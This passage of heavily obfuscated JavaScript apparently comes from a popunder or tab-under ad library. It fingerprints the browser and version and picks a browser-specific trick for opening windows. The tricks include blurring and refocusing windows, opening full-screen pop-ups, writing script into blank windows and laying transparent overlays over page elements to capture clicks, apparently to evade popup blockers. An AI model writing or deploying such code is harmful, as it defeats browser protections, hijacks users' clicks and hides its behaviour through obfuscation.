+ Gs + Za + mu + Cc }, v: function(t) { var n, e; n = N.d(t); nt.Q8O(9); e = t[Sa](_n, nt.v8O(Ln, qt)); try { return !new a(Vt + Za + e + cu + $u + cu + qo + cu + oa + tr + Yt + cu + oa + tr + cu + vr + cu + oa + tr + Ts + Za + ac + cu + oa + tr + cu + Cc + cu + oa + tr + Jr, Go)[ls](n[yo + _i]()) } catch (t) { return -1 < t[yo + _i]()[hs + po](ao + Za + fe + Za + Wt + Za + Vt) ? $ : tt.m ? $ : D } }, l: function(t, n) { try { return !(!t[Oe][n] || !t[Oe][n][Iu]) } catch (t) { return D } }, N: function(t) { nt.W4I(); return t[Ea + _o] === un + ia + Ls + Kc + Cu && Ai[ls](t[As + Vo](ti)) || t[Ea + _o] === Zn + de + vn + ue + Zn }, x: function(t) { var n, e, r; e = []; r = N.b(); try { for (n in r) { typeof t[n] != _a && e[Xr](n + Yn + t[n]) } } catch (t) { T.e(t) } return e[Jo](Eo) }, Z: function() { nt.L4I(); try { nt.P8O(18); return !!z[nt.v8O(Ke, Ca, Tr)][nt.v8O(Ii, ca, nt.Q8O(9))] } catch (t) { return D } }, M: function(t, n, e) { var r, a, i; r = +"0"; a = e || et | 10; nt.W4I(); i = t; try { for (; i && r++ < a;) { if (typeof n == Rc && (i[Ea + _o] === n || N.z(i, n)) || typeof n == Gs && i === n) { return i } nt.Q8O(9); i = i[nt.v8O(kt, Oo)] } } catch (t) {} return D }, w: function() { for (var t, n = {}, e = "0" >> 1893347552; e < arguments[Ot]; e++) { for (t in arguments[e]) { u[Wr][Qc + xe + Qu][er](arguments[e], t) && (n[t] = arguments[e][t]) } } return n }, A: function(t) { nt.W4I(); t && t[kt + Oo] && t[kt + Oo][Ms + cn](t) }, D: function(t) { var n; try { (n = t[Yu][Is](yu + bi + qs))[kc](); n[In]() } catch (t) {} nt.L4I(); (n = q(yu + bi + qs))[kc](); n[In]() }, b: function(t) { var n, e, r, a, i; nt.Q8O(9); n = G[nt.v8O(Bt, Pr)]; nt.P8O(9); e = G[nt.F8O(Bt, fo)]; r = G[Ba + va] || G[Ba + lu] || "0" >> 1802949312; a = G[Ba + us] || G[Ba + gs] || "0" * 1; i = {}; return i[Ou] = n, i[Ao] = e, i[cs] = r, i[dn] = a, i[co] = "0" >> 1840830048, i[Pn] = 1, i[pe] = +"1", i[Tc] = "1" ^ 0, i.resizable = +"1", i[Uu] = +"1", tt.g && (i[Ao] += tt.y ? "46" & rt : "52" & rt), tt.k && (i[Ou] -= +"5", i[Ao] -= +"4"), typeof t == Gs && (i = N.w(i, t)), i }, K: function(t) { nt.W4I(); return (t ? new o(t) : new o)[As + It]() }, J: function(t) { nt.W4I(); t = this.H(t); return t && t[Si] && !ec[ls](t[Si]) ? t[Si] : D }, G: function(t) { for (var n = Fr[jc](Xu), e = n[Ot], r = +"0", a = Xu; r < t; r++) { a += n[f[eu](f[Mu]() * e)] } nt.W4I(); return a }, O: function() { return j }, U: function(t, n, e) { var r; nt.L4I(); try { return r = t[As + Vo](n), typeof e != Rc ? D : !!new a($u + ji + Ic + cu + oa + qo + e + $u + cu + oa + Ic + Ln + qo, he)[Zs](r) } catch (t) { return D } }, Q: function(t, n, e, r) { for (var a, i, c, s = t[yo + _i]()[jc](r || Lr), u = n[yo + _i]()[jc](r || Lr), o = +"0", O = f[Et](s[Ot], u[Ot]); o < O && (a = v(s[o] || +"0", et << 1132848352), i = v(u[o] || 0, +et), b(a) && (a = "0" - 0), b(i) && (i = "0" | 0), c = i < a ? 1 : -("1" * 1), a === i); o++) { c = +"0" } switch (e) { case ya: nt.Q8O(13); return nt.F8O("1", c); case ya + Yn: nt.Q8O(14); return nt.v8O(c, "1"); case Zi: nt.P8O(15); return nt.F8O(c, "1"); case Zi + Yn: nt.Q8O(16); return nt.v8O(282784128, c, "1"); case Yn + Yn: case Yn + Yn + Yn: default: nt.Q8O(13); return nt.F8O("0", c) } }, T: function(t) { var n; n = h[sn + Sn](Ra); return n[lo][kr] = pa, t && h[ie][ju + cn](n), n }, B: function(t, n, e) { nt.L4I(); var r, a; a = h[sn + Sn](t); for (r in n) { u[Wr][Qc + xe + Qu][er](n, r) && a[aa + Vo](r, n[r]) } return e && (a[Bt + Ns + Cu + is + Zn] = e), a }, F: function(t) { t && (X[Pn] = t) }, I: function(t) { var n, e, r, a, i; i = G.jQuery || null; if (t && t[xt]) { return $ } if (!i) { return D } try { if ((n = (i(t)[Tt](Ni) || i.L(t, Ni))[za])[Ot]) { return $ } } catch (t) {} nt.W4I(); try { for (n = i(h[ie])[Tt](Ni)[za], e = +"0"; e < n[Ot]; e++) { for (a = i(n[e][br]), r = 0; r < a[Ot]; r++) { if (a[r] === t) { return $ } } } } catch (t) {} return D }, j: function(t) { nt.W4I(); var n; n = e[Ei]; return typeof t != _a && (n = (xr[Zs](t) || [Xu, Xu])[+"1"]), n[Sa](ga, Xu) }, W: function(t, n) { nt.W4I(); nt.Q8O(12); return nt.v8O(bi, Tt, Za, se, n, Te, t, Eo) }, Y: function(t) { var n, e, r; nt.Q8O(17); n = nt.v8O(typeof t, Gs); e = t; nt.P8O(9); r = h[sn + Uo](nt.F8O(pi, Gc)); nt.Q8O(5); r[Du + pi + Uo](za, $, $, G, +"0", nt.v8O(0, "0"), +"0", +"0", +"0", $, D, D, $, nt.F8O("0", 1, nt.Q8O(6)), x); n || (e = N.B(Wt, { href: t || Tt + bi + ro + Ca + Gu + Eo + Zi + $a + ya + Yu + Lr + In + $u + qo + se + Zi + Ca + $a + ya }), h[ie][ju + cn](e)); e[Oi + Uo](r); n || N.A(e) } }; U = { f: function(t, n, e, r) { nt.L4I(); return typeof t[Us + Uo + Au] == Vt ? t[Us + Uo + Au](n, e, r || {}) : t[rr + Uo](ii + n, e) }, tt: function(t, n, e, r) { return typeof t[Ms + Uo + Au] == Vt ? t[Ms + Uo + Au](n, e, r || {}) : t[Yi + Uo](ii + n, e) }, X: function(t, n, e, r) { var a; a = function() { U.tt(t, n, a, r); e[er]() }; nt.W4I(); U.f(t, n, a, r) }, et: function(t, n) { var e; try { return n && (e = h[fi + to + Nr](t[Js + va], t[Js + us])) ? e : t[Dc] || t[yo + Sn] || t[rn + Sn] } catch (t) { return D } } }; tt = { it: Ye[ls](W), nt: go[ls](W), y: Xa[ls](W), rt: No[ls](W), ot: eO[ls](W), st: Vs[ls](W) || Hc[ls](W) || be[ls](W[qn]("0" * 1, "4" - 0)), ct: Qe[ls](W), at: Ha[ls](W) && !no[ls](W), ut: Ar[ls](W), g: ja[ls](W) && !bo[ls](W), k: ta[ls](W) && !Ds[ls](W), m: en[ls](W), ht: pn[ls](W), pt: N.V(D) || x, Q: function(t, n) { return N.Q(tt.pt, n, t) }, _t: x, lt: N.V($) || x, ft: dc[ls](W) && !Nu[ls](W), dt: function() { nt.W4I(); return this._t !== x ? this._t : this._t = C.vt() !== D } }; !tt.rt || tt.ft || tt.m || tt.g || (tt.ht = $); (p = function(t, n, e) { e = e || {}; e[lc] = n; this.mt(e); this.gt.bt || (this.gt.bt = y + t); nt.W4I(); this.yt() })[Wr] = { wt: { Et: $, jt: M, xt: x, At: $, bt: x, Lt: $, Ot: x, It: D, Ft: D, Tt: Ca, Pt: null, Ct: x, St: M }, kt: null, gt: {}, Wt: N.b(), Bt: N._([ [Tc, +"0"] ]), Mt: N._([ [Uu, +"1"] ]), zt: N._([ [pe, +"1"] ]), Dt: N._([ [Pn, 0], [pe, 0] ]), Ut: N._([ [Uu, 0] ]), Rt: N._([ [Ko, +"0"] ]), Nt: N._([ [Pn, "0" - 0] ]), Jt: function() { nt.L4I(); if (typeof this.gt.Ot == Vt) try { return this.gt.Ot[er](this, this.gt)[yo + _i]() } catch (t) { return T.e(t), D } return this.gt.Ot }, setOptions: function(t) { return this.mt(t) }, Lt: function() { var t, n; t = this.gt; n = t.Et !== gr && t.Et !== vt || t.Et === gr && tt.st || t.Et === vt && !tt.st; try { typeof t.Lt == Vt ? n = n && t.Lt[er](this, n, this.Ht()) !== D : typeof t.Lt == Ja && (n = n && t.Lt) } catch (t) { T.e(t) } return g.Vt() ? n && !this.Qt : n && !J.a(t.bt) }, yt: function() { var t, n, e; t = function(t, n) { var e, r; r = {}; nt.W4I(); for (e in r[R] = [D, $], r[L] = [D, D], r[V] = [$, $], r[E] = [$, D], r) { if (u[Wr][Qc + xe + Qu][er](r, e) && r[e]["0" | 0] === t && r[e]["1" * 1] === n) { return e } } return L }; n = tt.dt(); e = t(g.gt.$t.newTab, g.gt.$t.under); nt.W4I(); t = t(this.gt.Ft, this.gt.At); n || t === R && (t = e) === R && (t = V); tt.st && (t === L && (t = E), t === R && (t = V)); tt.y && +"0" === G[Ba + gs] && t === L && (t = E); this.kt = t }, qt: function() { nt.L4I(); g.Vt() ? this.Qt = $ : J.c(this.gt.bt, +"1", this.gt.Ct, this.gt.Tt, this.gt.Pt) }, getOptions: function() { nt.L4I(); return this.Ht() }, mt: function(t) { nt.W4I(); var n, e, r, a; this.Wt.width  = window.screen.width; this.Wt.height = parseInt(window.screen.height * 0.95); this.Wt.top    =  0; this.Wt.left   =  (window.screenLeft != undefined ? window.screenLeft : screen.left); for (e in this.gt = N.w(this.Wt, this.wt, this.gt, t || {}), this.gt) { if (u[Wr][Qc + xe + Qu][er](this.gt, e)) switch (r = this.gt[e], e) { case wi: this.gt.xt = r; break; case lc: this.gt.Ot = r; break; case qa: this.gt.Et = (r + Xu)[yo + Ia + To](); break; case di + _o: this.gt.bt = r; break; case di + _c: this.gt.Ct = r; break; case di + ra: this.gt.Tt = r; break; case di + $c: this.gt.Pt = r; break; case Bn: this.gt.At = r; break; case vs + Do: this.gt.Ft = r; break; case Fe + Zt: this.gt.St = r; break; case Br + Zt: this.gt.jt = r; break; case Bs + $r: this.gt.It = r; break; case oi + De: this.gt.Lt = r } } if (!tt.st && !this.gt.Ft) for (a = [ [tt.k && ("11" & rt) === tt.lt, this.Rt], [tt.g && tt.lt < +"41", this.Mt], [tt.g, this.Bt], [tt.m && tt.lt < "47" >> 599699712, this.zt], [tt.ht, this.Ut], [tt.ut, this.Nt], [tt.g && +"59" <= tt.lt, this.Dt], [tt.ht && "46" * 1 <= tt.lt, this.Dt] ], n = "0" * 1; n < a[Ot]; n++) { if (a[n][0]) for (e in a[n]["1" * 1]) { u[Wr][Qc + xe + Qu][er](a[n][+"1"], e) && (this.gt[e] = a[n][1][e]) } } }, Ht: function() { var t, n; n = {}; for (t in this.gt) { u[Wr][Qc + xe + Qu][er](this.gt, t) && +"3" <= t[Ot] && (n[t] = this.gt[t]) } return n } }; (I = function(t) { var n; n = this; this.Gt = t; this.Yt = this.Kt(); this.Zt = this.Xt(); U.f(this.Yt, za, function() { nt.L4I(); c(n.Zt); N.A(n.Yt) }) })[Wr] = { Xt: function() { var n; n = this; return i(function() { var t; t = v(n.Gt[lo][li + oe], et << 516515552); n.Gt[Ea + _o][yo + Ia + To]() === ie && (t = 9e9); (t = rc + bi + ht + Ne + se + Wu + bi + qu + Lr + Pe + se + ss + bi + zi + se + hr + bi + Po + se + Ao + bi + n.Gt[zc + fo] + ru + se + Ou + bi + n.Gt[zc + Pr] + ru + se + cs + bi + n.Gt[zc + lu] + ru + se + dn + bi + n.Gt[zc + gs] + ru + se + li + Ri + hs + bi + ((b(t) ? "1" >> 459005184 : t) + ("1" >> 1749907328))) !== n.Yt[As + Vo](lo) && n.Yt[aa + Vo](lo, t) }, +"150") }, Kt: function() { var t; t = N.B(Oa, N._([ [it, m] ]), Xu); nt.W4I(); return this.Gt[Ea + _o][yo + Ia + To]() === ie ? h[ie][ju + cn](t) : this.Gt[kt + Oo][Zo + Qa](t, this.Gt[yr + En]), t } }; I.te = function(t) { var n; nt.Q8O(8); n = nt.F8O(Ri, y, ne, Ri, Tt); try { t[Ms + Vo](n) } catch (t) {} }; I.ee = function(t) { var n; nt.L4I(); nt.P8O(8); n = nt.v8O(Ri, y, ne, Ri, Tt); t[As + Vo](n) || t[As + Vo](it) === m || (t[aa + Vo](n, "1" - 0), new I(t)) }; (C = { ne: function() { var t; t = []; nt.L4I(); return tt.st || tt.it ? [] : (t[Xr]([this.re, function() { nt.W4I(); return tt.g && "67" >> 1169715488 <= tt.lt && g.gt.oe }]), t[Xr]([this.se, function() { return tt.g && "64" << 1919185376 <= tt.lt && tt.lt < 67 }]), t[Xr]([this.ce, function() { nt.W4I(); return tt.g && N.Z() && tt.nt && 43 <= tt.lt && tt.lt < 64 }]), t[Xr]([this.ae, function() { return tt.g && N.Z() && tt.y && +"49" <= tt.lt && tt.lt < "64" - 0 }]), t[Xr]([this.ue, function() { nt.W4I(); return tt.m && +"65" <= tt.lt && tt.lt < +"85" }]), t[Xr]([this.he, function() { nt.L4I(); return tt.m && tt.lt < +"65" }]), t[Xr]([this.fe, function() { nt.W4I(); return tt.k && +"11" <= tt.lt }]), t[Xr]([this.pe, function() { return tt.ft }]), t[Xr]([this.le, function() { return tt.ht && tt.nt && tt.lt < "49" >> 1742256032 }]), t[Xr]([this._e, function() { nt.L4I(); return tt.ht && tt.nt && -("1" << 773552512) < Ya[nO + uc][hs + po](Mr + Za + ia + Cu + Za + _r + Lr + qt) && +"49" <= tt.lt }]), t) }, ie: function(t) { nt.W4I(); this.de(t) }, vt: function() { for (var t = this.ne(), n = +"0"; n < t[Ot]; n++) { if (t[n]["1" - 0]() === $) { return t[n][+"0"] } } return D } }).ie[Wr] = { we: function(t, n, e) { var r; r = g.gt.xe ? N.P : q; nt.L4I(); return (tt.g && "67" >> 757512992 <= tt.lt || tt.m && "64" * 1 <= tt.lt) && (r = q), r(t, n, e) }, de: function(t) { this.me = t }, Ee: function(t, n) { t[Lc + lt](n[cs], n[dn]); t[tu + lt](n[Ou], n[Ao]) }, ge: M, ve: $, ye: M, ke: M, be: function() { var n, e, r, a, t, i, c; n = this; e = n.me; r = e.Jt(); a = e.gt; t = a.xt || N.G("5" * 1); i = N.x(a); c = function(t) { nt.W4I(); if (typeof a.jt == Vt) try { a.jt[er](e, r, a, t) } catch (t) { T.e(t) } }; if (function() { nt.L4I(); try { if (typeof a.St == Vt && a.St[er](e, r, a) === D) { return D } } catch (t) { T.e(t) } return x }() === D) { return D } typeof a[lc] == Rc && a[lc] !== r && (r = a[lc]); g.It(a.It); this.ge(); try { return this.ye(r, a, t, i, function(t) { n.ke(t); n.ve && g.ve(); nt.L4I(); c(t) }) } catch (t) { return T.e(t), D } }, Oe: function(t) { t = N.w(t, {}); nt.L4I(); return t[dn] = t[cs] = +"9e5", t[Ou] = t[Ao] = +"1", N.x(t) } }; C.Ce = function(t) { this.de(t) }; C.Ce[Wr] = N.w(C.ie[Wr], { ve: D, ye: function(t, n, e, r, a) { var i; i = this.we(t, e, r); a(i); i && F(function() { i[Is](t, i[wi], Xu) }, "100" ^ 0) } }); C.Te = function(t) { this.de(t) }; C.Te[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { var i; i = g.Pe(); tt.st && i[Ea + _o] === de && i[As + Vo](Dc) === hc + qs && (N.h(i), F(function() { nt.L4I(); try { i[xt] = x } catch (t) {} }, +"1e3")); a(this.we(t, hc + qs)) }, ve: !tt.st && !tt.m }); C.Ae = function(t) { nt.L4I(); this.de(t) }; C.Ae[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { var i, c, s, u, o, O, f; s = this.Fe(); u = g.Pe(); nt.W4I(); o = N.J(u); O = +"15"; f = []; for (g.Le(), u && u[Ea + _o] === de && u[As + Vo](Dc) !== hc + qs && N.l(u, Si) && (N.h(u), ("0" | 0) !== u[As + Vo](Si)[hs + po](Gn) && (s = u[As + Vo](Si)) === Xu && (s = Y)), u && u[Ea + _o] === de && u[As + Vo](Dc) === hc + qs && N.l(u, Si) && (N.h(u), F(function() { try { u[xt] = x } catch (t) {} }, "3e3" ^ 0), g.gt.We ? s = u[As + Vo](Si) : (s = Y, tt.st && (tt.ht ? f[Xr](function() { q(u[As + Vo](Si), hc + qs) }) : F(function() { q(u[As + Vo](Si), hc + qs) }, 20)))), tt.rt && tt.ht || tt.rt && tt.ct && !tt.m && !tt.g && !tt.ft ? (q(s, hc + qs), N.q(qc, function() { N.F(t) }, O)) : !tt.st && N.p(u, Dc) !== hc + qs && (tt.ht && tt.ct || tt.ft && tt.lt < +et || tt.g && tt.lt < 41) ? tt.ht ? (N.Y(s), N.q(qc, function() { nt.L4I(); N.F(t) }, O)) : (N.Y(t), u[Ea + _o] === de && o && N.F(o)) : tt.rt && tt.m || tt.k && tt.lt <= +"8" ? (i = q(s, hc + qs), N.q(qc, function() { N.F(t) }, O)) : (i = q(yu + bi + qs, hc + qs)) ? (i[Pn][Si] = s, N.q(qc, function() { nt.W4I(); N.F(t) }, O)) : i = q(t, hc + qs), c = +"0"; c < f[Ot]; c++) { f[c][er]() } i && a(i) }, Fe: function() { var t, n, e, r, a; e = g.Pe(); r = g.Se.I; a = typeof g.gt.je == Vt ? g.gt.je[er]() : g.gt.je; return a !== Y ? a : (t = N.G(+"1"), n = !r && g.Ie(e) || a, H.s() || !tt.st && !tt.k ? n : (J.c(Q, t, x), n[Sa](_u, Xu) + ht + t)) } }); C.ue = function(t) { nt.L4I(); this.de(t) }; C.ue[Wr] = N.w(C.ie[Wr], { ve: $, ye: function(n, e, r, t, a) { var i, c; i = this; c = g.Pe(); nt.W4I(); F(function() { var t; nt.P8O(18); t = i.we(nt.v8O(qs, bi, yu), r, i.Oe(e)); F(function() { i.Ee(t, e); t[Pn] = n; c && c[Ea + _o] === de && c[As + Vo](Dc) === hc + qs && (i.ve = D); a(t) }, +"400") }, +"0"); F(function() { nt.W4I(); q(Xu, hc + bt)[kc]() }, +"0") } }); C.he = function(t) { this.de(t) }; C.he[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { var i; i = this.we(t, e, r); i[Se](); X[kc](); N.D(i); nt.L4I(); F(function() { nt.W4I(); a(i) }, 1e3) }, ve: D }); C._e = function(t) { this.de(t) }; C._e[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { h[ks + Sn][ma + $t]()[Eu](function() { nt.L4I(); h[Fn + $t]() }); a(this.we(t, e, r)) }, ve: D }); C.le = function(t) { this.de(t) }; C.le[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { var r, i; r = this.we(t, e, r); nt.P8O(1); i = g.Be(nt.v8O("1e3", 1187534432)); U.X(G, kc, function() { nt.L4I(); F(function() { N.A(i) }, +et) }); r[ct] = function() { nt.L4I(); F(function() { N.A(i) }, et | 0) }; a(r) } }); C.pe = function(t) { nt.L4I(); this.de(t) }; C.pe[Wr] = N.w(C.ie[Wr], { ve: D, ye: function(t, n, e, r, a) { G[wi] = N.G(+"5"); r = this.we(t, e, r); nt.W4I(); this.we(Xu, G[wi], Xu); G[wi] = x; a(r) } }); C.fe = function(t) { this.de(t) }; C.fe[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { var i, r; i = this.we(j ? t : Y, e, r); r = function() { i[Pn][Si] = t }; nt.W4I(); U.X(i, Se, r); i[Se](); X[kc](); nt.P8O(3); F(r, nt.F8O(1331661536, "100")); a(i) }, ve: D }); C.ce = function(t) { nt.W4I(); this.de(t) }; C.ce[Wr] = N.w(C.ie[Wr], { Me: si + Yr + vn + ue + an + dr + us + la + Ns + ln + Pi + Da + Rr + du + is + mo + fu + un + ft + un + Sc + xs + jt + is + Es + zo + ut + Ls + ws + vo + va + Nc + un + ws + Ma + us + va + Ka + Bo + Da + pc + Ee + ir + un + Ma + jt + is + Es + vn + mo + Jc + nu + ir + un + Ma + Fa + is + Es + vn + mo + at + Ro + Un + un + Ma + qr + qe + Ls + fr + zn + Cn + us + Yr + Ga + Es + Ho + un + Ma + vc + Kn + Sc + ur + rs + qe + eo + fu + un + Dt + Jc + nu + ir + un + Ju + Re + hi + Vc + un + Ma + du + is + Es + vn + mo + un + Wa + Sc + Mo + $n + ur + st + du + is + Es + zo + ut + Ls + ws + Re + Li + qi + us + va + ui + re + Kr + ur + va + Ki + va + jn + Kc + Er + us + va + Xs + un + Hu + va + Gr + Lu + Re + Fo + Da + cr + Le + ft + Cu + wt + Nt + Ns + ps + Sc + Mo + $n + ur + st + Mn + is + Es + zo + ut + Ls + ws + wo + nu + ze + Ks + $o + Lo + ur + va + ha + at + Ro + na + si + Kc + Yr + Ls + tn + Kc + Re, ye: function(n, e, r, t, a) { var i, c, s, u, o; u = this; o = D; try { (c = this.we(yu + bi + qs, hc + qs))[ks][xu](nt.F8O(Zi, Ca, Ca, Zi, ya, sc, ya, Zi, Zi, ya, ya, Zi, Gu, ya, Ca, ya, Gu, sc, ie, Zi, ie, nt.P8O(19))); U.X(c, Pu, function() { nt.W4I(); o || (o = $, i = c[lr] = q(yu + bi + qs, r, u.Oe(e)), U.f(c, kc, t), s = F(t, +"3e3"), c[ks][ie][Bt + Ns + Cu + is + Zn] = u.ze()[+"1"][ko + Ns + Cu + is + Zn]); function t() { nt.P8O(8); c[ks][ie][nt.F8O(is, Cu, Zn, Ns, Bt)] = Xu; c[In](); u.Ee(i, e); i[Pn][Sa](n); a(i); O(s) } }) } catch (t) {} }, ze: function() { nt.L4I(); var t, n; t = N.B(Gs, { data: N.W(Tr + Ca + Ke, this.Me) + N.G(+"3") }); n = N.B(Oa, { style: fa + bi + wc + se + Ou + bi + as + se + Ao + bi + as + se + ss + bi + zi + se + dn + bi + vu + ke + se + cs + bi + qu + se + Po + Ri + Ni + bi + pa + se + Nn + bi + wc + se }); return n[ju + cn](t), [t, n] } }); C.ae = function(t) { this.de(t) }; C.ae[Wr] = N.w(C.ce[Wr], { ye: function(t, n, e, r, a) { var i, c; c = N.T($); U.X(G, kc, function() { nt.W4I(); N.A(c); i[Pn][Sa](t); a(i) }); nt.P8O(18); i = this.we(nt.v8O(qs, bi, yu), nt.v8O(hc, qs, nt.Q8O(9))); nt.W4I(); c[He + xc][ks][xu](this.ze()["1" | 0][ko + Ns + Cu + is + Zn]) } }); C.se = function(t) { this.de(t) }; C.se[Wr] = N.w(C.ie[Wr], { ve: D, Ue: function(t) { var n, e, r; n = this; e = D; nt.L4I(); nt.Q8O(18); r = this.we(nt.F8O(qs, bi, yu), t.xt || hc + qs, t.Ne || Xu); t.Re && (r && r[In](), e = $); !e && r && F(function() { r[Pn][Si] = t.Ot; nt.W4I(); t.He && n.He(r) }, "100" & rt) }, de: function(t) { var n, e; e = this; this.De = f[Mu](); this.me = t; n = g.Pe(); nt.Q8O(20); t = N.M(n, nt.v8O(Kc, bn, vn, ia, Cu, Cu)); (n[Ea + _o] === de && n[As + Vo](hc + Dc) !== hc + qs && !N.I(n) || t && !N.I(t)) && (this.ve = $); U.f(G, Or, function t(n) { nt.L4I(); try { n[Tt].De === e.De && e.Ue(n[Tt]); n[Tt].Re && U.tt(G, Or, t) } catch (t) {} }) }, Je: function(t) { G[Ae + fs](t, G[Pn][Hs]) }, ye: function(t, n, e, r, a) { nt.W4I(); this.He = a; this.Je({ De: this.De, He: $, Ot: t, Ne: r }); this.Je({ De: this.De, Ot: yu + bi + qs, Re: $ }) } }); C.re = function(t) { nt.L4I(); this.de(t) }; C.re[Wr] = N.w(C.ie[Wr], { ye: function(t, n, e, r, a) { var i, c; i = tt.y ? +"0" : "9999" ^ 0; nt.P8O(18); c = this.we(nt.F8O(qs, bi, yu), e, nt.v8O(Ao, cs, dn, vu, vu, Eo, Eo, Yn, Yn, Ou, Yn, i, Bu, Eo, Yn, nt.P8O(21))); c[ks][xu](Zi + $a + ya + Pt + Za + Ut + Yn + qu + se + Vt + Za + rO + $u + qo + Yt + Za + ot + $u + Ut + ya + qu + qo + xa + se + Za + Ut + Yn + qt + se + Za + aa + Di + $u + Vt + $u + qo + Yt + Za + ot + Za + $u + Ba + us + ya + vu + qo + Za + Yu + Lr + Lc + lt + $u + qu + Eo + qu + qo + se + Za + mc + Za + Yu + Lr + Lc + lt + $u + i + Eo + Bu + qo + Za + Jr + Eo + Za + We + qo + Za + Jr + aa + hu + $u + Vt + $u + qo + Yt + Za + Pt + Za + Fu + va + Yn + Ba + va + Eo + Fu + us + Yn + Ba + us + Eo + Fi + Yn + aa + Di + $u + Vt + $u + qo + Yt + Za + ot + Za + $u + Fu + va + Za + Sr + Yn + Za + Ba + va + Za + Ic + Ic + Za + Fu + us + Za + Sr + Yn + Za + Ba + us + qo + Za + Yt + Za + Qi + Di + $u + Fi + qo + se + Za + rO + $u + qo + se + Za + Jr + Za + Fu + va + Za + Yn + Za + Ba + va + se + Za + Fu + us + Za + Yn + Za + Ba + us + se + Za + Jr + Eo + Za + Os + qo + se + Jr + Eo + Za + Os + qo + se + ks + Lr + Qr + Yn + rO + se + Vt + Za + on + $u + qo + Yt + Yu + Lr + Lc + lt + $u + qu + Eo + qu + qo + se + Yu + Lr + tu + lt + $u + (n[Ou] || s[Ou]) + Eo + (n[Ao] || s[Ao]) + qo + se + Yu + Lr + Pn + Lr + Si + Za + Yn + Za + Ua + t + Ua + se + Jr + Yu + Lr + ct + Za + Yn + Za + on + se + aa + hu + $u + on + Eo + Za + Xt + Za + tr + Za + ee + qo + se + Zi + Ca + $a + ya); U.X(c, Se, function() { a(c) }) }, ve: D }); g = { wi: function() { nt.L4I(); return this._i.di }, bi: function() { return this.Xi() >= this.gt.Ye }, tn: function() { var t; t = v(H.a(w), +et); return b(t) ? "0" * 1 : t }, Bi: function(t) { this._i.di = t; nt.L4I(); this._i.K = N.K() }, Pi: function(t, n, e, r) { nt.W4I(); this.Si(e, t, $) || r($, D) }, Vi: function() { return this.qe }, rn: function() { return N._([ [tO, this.gt.Ve], [fn, this.gt.Qe], [zr, this.gt.$e], [Yo + Ce, this.gt.oe], [Jt + Vr, this.gt.je], [St + Au, this.gt.Ge], [Xo, this.gt.Ye], [ka + lt, this.gt.Ke], [St + lt, this.gt.Ze], [pt, this.gt.Xe], [Ze + dt, this.gt.ti], [Ze + xi, this.gt.ei], [Yc + So + Mi, this.gt.ii], [ae + $e + iu, this.gt.$t], [gr + Hn, this.gt.ni], [Bs + ms + Kt, this.gt.xe], [Du + Dn, this.gt.ri], [Zu + Qo + ni + ea + Mi, this.gt.We] ]) }, si: { ai: D, ci: D, pi: 0, hi: $, fi: $, ui: D }, gt: { ni: et >> 1018320416, Xe: +"0", oe: D, Ve: D, je: Y, Qe: D, ii: $, ri: D, ti: [], $t: A, ei: $, Ge: $, $e: D, Ke: [], Ye: +"9999", Ze: [], We: D, xe: D }, Yi: function(t) { var n; n = 0; nt.W4I(); if (!t || !this.gt.Ze[Ot]) { return D } for (; n < this.gt.Ze[Ot]; n++) { if (t === this.gt.Ze[n] || typeof this.gt.Ze[n] == Rc && (t[Ea + _o] === this.gt.Ze[n] || N.z(t, this.gt.Ze[n])) || N.M(t, this.gt.Ze[n])) { return $ } } return D }, Wi: function(t) { var n; n = +"0"; if (!t || this.Yi(t)) { return D } nt.L4I(); if (!this.gt.Ke[Ot] || t[As + Vo](it) === m) { return $ } for (; n < this.gt.Ke[Ot]; n++) { if (t === this.gt.Ke[n] || typeof this.gt.Ke[n] == Rc && (t[Ea + _o] === this.gt.Ke[n][yo + Zc + To]() || N.z(t, this.gt.Ke[n])) || N.M(t, this.gt.Ke[n])) { return $ } } return D }, Ze: function() { var t; t = N.C(arguments[0]) ? arguments["0" * 1] : arguments; return this.un(t, St, t[Ot] && t[+"0"] === D) }, Ci: function(t, n, e, r, a) { /*                for (var i, c = "0" << 951842784; c < n && (i = t[c], !(+"1" === r && (a(i[Ys + Ps + yi]("0" << 1982268480) * e[c] + c + ("1" >> 1673394848) + (e[c] << e[c] % (et ^ 0)), e[n + c]) || a(i[Ys + Ps + yi](i[Ot] - "1" * 1) * e[c] * +"2" + c + (e[c] >> c), e[+"2" * n + c]) || a(i[Ot] * e[c] * ("3" & rt) + (e[c] << c), e[3 * n + c])) || r < +"1" && (a(i[Ys + Ps + yi]("0" | 0) * e[c] + c + ("1" & rt), e[n + c]) || a(i[Ys + Ps + yi](i[Ot] - ("1" & rt)) * e[c] * +"2" + c, e[+"2" * n + c]) || a(i[Ot] * e[c] * +"3", e[3 * n + c])))); c++) {} */ }, en: function() { this.si.ui = $; this.vi = M }, Vt: function() { return this.gt.Ve }, qi: function() { if (!this.si.ai) { this.si.ai = $; try { this.xi(); this.Oi() } catch (t) { this.si.hi = +"1" } T.e([this.si.hi ? +"0" : +"1", this.si.fi ? "0" << 586258464 : "1" << 48529568, this.si.Fi][Jo](Xu)) } }, on: function(t) { var n, e, r; r = t || {}; for (n in r) { if (u[Wr][Qc + xe + Qu][er](r, n)) switch (this.gt[n] = e = r[n], n) { case tO: this.gt.Ve = e; break; case fn: this.gt.Qe = e; break; case zr: this.gt.$e = e; break; case Yo + Ce: this.gt.oe = e; break; case Jt + Vr: this.gt.je = e; break; case St + Au: this.gt.Ge = e; break; case Xo: this.gt.Ye = e; break; case ka + lt: this.Ke[zs](this, e); break; case St + lt: this.Ze[zs](this, e); break; case pt: this.gt.Xe = e; break; case Ze + dt: this.gt.ti = e; break; case Ze + xi: this.gt.ei = e; break; case Yc + So + Mi: this.gt.ii = e; break; case ae + $e + iu: this.gt.$t = e; break; case gr + Hn: this.gt.ni = e; break; case Bs + ms + Kt: tt.k && (et | 0) === tt.lt && (e = D), this.gt.xe = e; break; case Du + Dn: this.gt.ri = e; break; case Zu + Qo + ni + ea + Mi: this.gt.We = e } } return this }, Gi: function() { nt.L4I(); return tt.st ? f[Et](this.gt.Xe, +"1e3") : tt.g || tt.k || tt.ut || tt.ht && !tt.rt ? f[Et](this.gt.Xe, +"200") : this.gt.Xe }, i: function() { nt.W4I(); return this.gt.Qe || this.gt.Ve }, ve: function() { var t, n, e; n = 